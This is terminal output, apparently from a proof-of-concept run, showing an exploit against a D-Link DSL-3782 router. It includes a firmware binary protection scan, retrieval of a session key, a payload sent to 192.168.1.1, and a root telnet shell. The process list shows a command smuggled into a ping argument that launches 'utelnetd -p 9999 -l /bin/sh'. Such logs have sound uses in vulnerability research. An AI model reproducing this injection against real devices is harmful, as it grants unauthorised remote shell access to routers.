 (root💀kali)-[/home/fws/dsl-3782]
# python2 payload.py
[*] '/home/fws/dsl-3782/_DSL-3782_A1_EU_1.01_07282016.bin.extracted/squashfs-root/userfs/bin/cfg_manager'
Arch: mips-32-big
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0×400000)
RWX: Has RWX segments
D-Link Model Name: DSL-3782
[*] Connection 'http://192.168.1.1:80'
[*] Getting session key
1957747793
[*] Sending payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
# ls
bin etc linuxrc sbin usr
boaroot firmadyne lost+found tmp var
dev lib proc userfs
# ps | grep telnet
368 admin 180 S utelnetd -l /bin/login -d
5883 admin 436 S sh -c /bin/ping -c 4 -W 2 utelnetd -p 9999 -l /bin/s
5885 admin 324 S utelnetd -p 9999 -l /bin/sh
22370 admin 348 S grep telnet
#